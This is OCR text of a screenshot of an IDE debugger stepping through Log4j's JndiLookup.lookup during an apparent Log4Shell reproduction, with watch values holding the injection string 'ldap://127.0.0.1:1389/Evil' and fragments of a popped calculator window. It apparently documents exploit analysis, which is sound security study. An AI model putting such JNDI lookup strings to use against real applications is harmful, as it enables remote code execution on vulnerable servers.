 49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@2034 key: "ldap://127.0.0
if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); key: "ldap://127.0.0.1:1389/Evil" jndiName: "ldap://127.0.0.1
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: JndiManager@2257
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiName: "ldap://127.0.0.1:1389/Ev
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Convert the given JNDI name to the actual JNDI name to use. Default implementation applies the
"java:comp/env/" prefix unless other scheme like "java:" is given.
Params: jndiName – The name of the resource.
Returns: The fully qualified name to look up.
70 @ private String convertJndiName(final String jndiName) {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
he.logging.l
ache.logging
or (org.apa
org.apache.
g.apache.lo
apache.logg
verter (org.a
.apache.log
th Ctrl+... ×
Inline Watches
buffer = Cannot find local variable 'buffer'
this = {JndiLookup@2042}
event = {MutableLogEvent@2034}
key = "ldap://127.0.0.1:1389/Evil"
jndiName = "ldap://127.0.0.1:1389/Evil"
jndiManager = {JndiManager@2257} ... toString()
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =